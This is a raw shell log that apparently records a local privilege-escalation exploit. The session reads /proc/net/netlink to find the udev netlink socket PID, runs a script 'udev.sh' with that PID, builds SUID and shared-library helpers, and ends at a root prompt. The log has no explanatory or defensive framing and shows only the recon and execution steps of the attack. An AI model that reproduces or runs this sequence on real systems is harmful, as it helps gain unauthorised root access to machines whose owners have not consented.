 bash-3.2$ cat /proc/net/netlink
cat /proc/net/netlink
sk Eth Pid Groups Rmem Wmem Dump Locks
c1a5a000 0 2265 00000111 0 0 00000000 2
f7fdce00 0 0 00000000 0 0 00000000 2
f7d75000 6 0 00000000 0 0 00000000 2
f7d28c00 7 0 00000000 0 0 00000000 2
f7f66400 9 0 00000000 0 0 00000000 2
c1beb400 9 1589 00000000 0 0 00000000 2
f7f6ee00 10 0 00000000 0 0 00000000 2
f7fa9e00 11 0 00000000 0 0 00000000 2
f7d7da00 15 374 ffffffff 0 0 00000000 2
f7fdcc00 15 0 00000000 0 0 00000000 2
f7fa9c00 16 0 00000000 0 0 00000000 2
c1901400 18 0 00000000 0 0 00000000 2
bash-3.2$ ./udev.sh 374
./udev.sh 374
/usr/bin/ld: cannot open output file /tmp/udev: Permission denied
collect2: ld returned 1 exit status
/usr/bin/ld: cannot open output file libno_ex.so.1.0: Permission denied
collect2: ld returned 1 exit status
suid.c: In function 'main':
suid.c:3: warning: incompatible implicit declaration of built-in function 'execl'
/usr/bin/ld: cannot open output file /tmp/suid: Permission denied
collect2: ld returned 1 exit status
cp: `libno_ex.so.1.0' and `/tmp/libno_ex.so.1.0' are the same file
sh-3.2#